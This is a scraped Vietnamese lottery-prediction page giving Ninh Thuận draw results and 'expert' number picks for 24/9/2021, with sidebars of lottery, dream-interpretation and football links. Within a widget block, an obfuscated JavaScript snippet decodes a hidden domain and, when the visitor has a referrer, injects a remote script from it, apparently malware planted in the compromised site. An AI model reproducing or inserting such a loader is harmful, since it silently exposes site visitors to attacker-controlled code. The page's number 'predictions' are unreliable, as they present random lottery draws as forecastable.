<p dir="ltr">Thống kê KQSXNT ở lần quay trước như sau</p>
<p dir="ltr">&#8211; Giải đặc biệt: 876748</p>
<p dir="ltr">&#8211; Giải tám: 29</p>
<p dir="ltr">&#8211; lô tô xiên 2 Ninh Thuận : ( 82 &#8211; 47 ), ( 10 &#8211; 26 ), ( 93 &#8211; 43 ), ( 16 &#8211; 94 )</p>
<p dir="ltr">&#8211; lô tô xiên 3 tỉnh Ninh Thuận : ( 51 &#8211; 04 &#8211; 48 ), ( 50 &#8211; 77 &#8211; 63 ), ( 79 &#8211; 01 &#8211; 14 )</p>
<p dir="ltr">&#8211; lô tô xiên 4 Xổ số Ninh Thuận : ( 74 &#8211; 34 &#8211; 35 &#8211; 40 ), ( 31 &#8211; 13 &#8211; 07 &#8211; 75 )</p>
<p dir="ltr"><b><a href="https://xosodaiviet.mobi/soi-cau-2-nhay.html">Thống kê 888 2nhay miễn phí</a></b> SXNT ngày 24/9/2021 Thứ sáu ngày hôm nay</p>
<p dir="ltr">Theo như KQSXNT Thu 6 chiều hôm nay ngày 24/9/2021 chúng ta thấy XSNT ra lô tô con 98 &#8211; 04 &#8211; 91.</p>
<p dir="ltr">Đến đây chúng ta lập dàn sử dụng xổ số từ KQ xổ số Ninh Thuận ngày 24/9/2021. Chúng ta được dàn đặc biệt XS Ninh Thuận ngày 24/9/2021 là: 08 – 06 – 14 – 67 – 16 – 62 – 34 – 07 – 79 – 21 – 59 – 62</p>
<p dir="ltr">&#8211; Ở lần quay trước, TK cầu bạch thủ XSNT đã ra KQ xổ số như sau:</p>
<p dir="ltr">&#8211; Biên độ TK cầu 5 ngày: 69 &#8211;&gt; 0 nháy, 36 &#8211;&gt; 0 nháy</p>
<p dir="ltr">&#8211; Biên độ TK cầu bốn ngày: 99 &#8211;&gt; 0 nháy</p>
<p dir="ltr">&#8211; Biên độ TK cầu ba ngày: 91 &#8211;&gt; một nháy, 41 &#8211;&gt; 1 nháy, 97 &#8211;&gt; 0 nháy</p>
<p dir="ltr">&#8211; Tiếp theo sẽ là KQ TK cầu bạch thủ XS Ninh Thuận trong ngày hôm nay 24/9/2021:</p>
<p dir="ltr">&#8211; Biên độ cầu bốn ngày: 43 &#8211; 02 &#8211; 89 &#8211; 64</p>
<p dir="ltr">&#8211; Biên độ cầu 3 ngày: 61 &#8211; 91 &#8211; 07 &#8211; 31</p>
<p dir="ltr">&#8211; Thống kê cặp lô đẹp lô Xổ số Ninh Thuận về nhiều nhất: 70 &#8211; 15 &#8211; 42 &#8211; 56 &#8211; 62</p>
<p dir="ltr">&#8211; Thống kê cặp lô lo cam XS Ninh Thuận lâu về nhất: 12 &#8211; 98 &#8211; 24 &#8211; 12 &#8211; 67</p>
<h2>Thống kê Xổ số Ninh Thuận ngày 24/9/2021 Thu 6</h2>
<p dir="ltr">Thống kê tỉnh Ninh Thuận đúng từ chuyên gia Thống kê Ninh Thuận ngày 24/9/2021 T6 trong hôm nay</p>
<p dir="ltr">Sau khi xem xét và phân tích tỉnh Ninh Thuận các chuyên gia <b><a href="https://xosodaiphat.net/quay-thu-xsmt.html">quay thử xổ số miền Trung</a></b> sẽ đưa ra Thống kê Xổ số Ninh Thuận ngày 24/9/2021 ngay dưới đây.</p>
<p dir="ltr">&#8211; Thống kê đặc biệt sổ xố Ninh Thuận: 72</p>
<p dir="ltr">&#8211; Thống kê lô tô giải 8: 87</p>
<p dir="ltr">&#8211; Bao lô tô hai số đẹp nhất: 85 &#8211; 78 &#8211; 19</p>
<p dir="ltr">&#8211; Cầu song thủ đài xổ số Ninh Thuận trong ngày hôm nay có các cặp lô sau đây : 87 – 86 / 60 – 99 / 47 – 16 / 99 – 91</p>
<p dir="ltr">&#8211; lô bạch thủ : 55 – 73 – 21 – 70</p>
<p style="font-weight: bold;font-style: italic;">"Những gợi ý về con số chỉ mang tính hỗ trợ thông tin. Bạn nên ưu tiên sử dụng các sản phẩm lô tô của Nhà nước để vừa giải trí đúng cách, vừa góp phần “ích nước, lợi nhà”."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsdlk-ngay-21-9-2021-soi-cau-dai-xo-dak-lak-thu-3/" title="Thống kê XSDLK ngày 21/9/2021 &#8211; Thống kê đài xổ số Đắk Lắk thứ 3">Thống kê XSDLK ngày 21/9/2021 &#8211; Thống kê đài xổ số Đắk Lắk thứ 3</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsbdi-ngay-16-9-2021/" title="Thống kê XSBDI ngày 16/9/2021 chốt số Bình Định thứ 5">Thống kê XSBDI ngày 16/9/2021 chốt số Bình Định thứ 5</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsmt-14-9-2021/" title="Thống kê XSMT 14/9/2021 chốt giải đặc biệt đầu đuôi thứ 3">Thống kê XSMT 14/9/2021 chốt giải đặc biệt đầu đuôi thứ 3</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-ket-qua-xo-so-mien-bac-thu-3-ngay-14-9-2021/" title="Thống kê kết quả xổ số miền Bắc thứ 3 ngày 14/9/2021">Thống kê kết quả xổ số miền Bắc thứ 3 ngày 14/9/2021</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsdng-ngay-15-9-2021-soi-cau-kqxs-da-nang-thu-4/" title="Thống kê XSDNG ngày 15/9/2021 &#8211; Thống kê KQXS Đà Nẵng thứ 4">Thống kê XSDNG ngày 15/9/2021 &#8211; Thống kê KQXS Đà Nẵng thứ 4</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
				</p>
				<p class="desc">
					Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026 giúp kích hoạt tài lộc, công việc hanh thông theo thần số và sức khỏe trong thứ 7.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
				</p>
				<p class="desc">
					Nằm mơ thấy sếp là điềm gì? Giải mã ý nghĩa tâm linh, công việc và thông điệp tiềm thức khi bạn ngủ mơ thấy sếp chi tiết trong bài viết sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-yeu-cu-chet-1-2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" title="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-nguoi-yeu-cu-chet-la-diem-gi/">Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/virgil-van-dijk.jpeg" class="img-responsive wp-post-image" alt="TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự" title="TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/top-10-cac-hau-ve-hay-nhat-the-gioi/">TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/nhan-dinh-bayern-munich-vs-union-st-gilloise-03h00-ngay-22-1.jpg" class="img-responsive wp-post-image" alt="Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1" title="Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-bayern-munich-vs-union-st-gilloise-03h00-ngay-22-1/">Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/ronaldo-va-messi-hieu-suat-ghi-ban.jpg" class="img-responsive wp-post-image" alt="Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước" title="Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tong-so-ban-thang-cua-messi-va-ronaldo/">Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/08/de-ve-kep-hom-sau-danh-con-gi-120x90.jpg" class="img-responsive wp-post-image" alt="Dàn số ra kép hôm sau chơi loto gì? đánh con số mấy lấy hên" title="Dàn số ra kép hôm sau chơi loto gì? đánh con số mấy lấy hên" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/08/de-ve-kep-hom-sau-danh-con-gi-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/08/de-ve-kep-hom-sau-danh-con-gi-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/08/de-ve-kep-hom-sau-danh-con-gi.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/de-ve-kep-hom-sau-danh-lo-gi/">Dàn số ra kép hôm sau chơi loto gì? đánh con số mấy lấy hên</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-08-21</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/09/soi-cau-xsgl-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê KQXSGL ngày 24/9/2021 chốt số Gia Lai thứ 6" title="Thống kê KQXSGL ngày 24/9/2021 chốt số Gia Lai thứ 6" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/09/soi-cau-xsgl-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/09/soi-cau-xsgl-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/09/soi-cau-xsgl.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-kqxsgl-ngay-24-9-2021-chot-gia-lai-thu-6/">Thống kê KQXSGL ngày 24/9/2021 chốt số Gia Lai thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-09-21</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/10/ket-qua-XSHCM-25-10-2021-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê KQXS Hồ Chí Minh 25/10/2021 &#8211; xổ số VIP thứ 2" title="Thống kê KQXS Hồ Chí Minh 25/10/2021 &#8211; xổ số VIP thứ 2" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/10/ket-qua-XSHCM-25-10-2021-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/10/ket-qua-XSHCM-25-10-2021-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/10/ket-qua-XSHCM-25-10-2021.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-kqxs-ho-chi-minh-25-10-2021/">Thống kê KQXS Hồ Chí Minh 25/10/2021 &#8211; xổ số VIP thứ 2</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-10-21</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>